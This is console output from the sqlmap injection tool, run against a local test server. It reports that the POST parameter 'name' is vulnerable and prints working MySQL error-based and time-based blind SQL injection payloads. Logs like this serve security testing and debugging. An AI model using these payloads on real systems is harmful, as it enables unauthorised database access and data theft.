 [13:09:22] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[13:09:22] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[13:09:22] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:09:32] [INFO] POST parameter 'name' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[13:09:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:09:32] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:09:32] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[13:09:32] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[13:09:32] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[13:09:32] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[13:09:32] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[13:09:32] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[13:09:32] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[13:09:32] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[13:09:32] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1079 HTTP(s) requests:
---
Parameter: name (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: name=test'||(SELECT 0x63657557 WHERE 4419=4419 AND (SELECT 1429 FROM(SELECT COUNT(*),CONCAT(0x71767a7671,(SELECT (ELT(1429=1429,1))),0x7176627671,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=test'||(SELECT 0x4757464e WHERE 7724=7724 AND (SELECT 6039 FROM (SELECT(SLEEP(5)))TZNa))||'
[13:10:01] [INFO] the back-end DBMS is MySQL
[13:10:01] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
back-end DBMS: MySQL >= 5.0
[13:10:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 357 times
[13:10:01] [INFO] fetched data logged to text files under '/Users/zhuye/.sqlmap/output/localhost'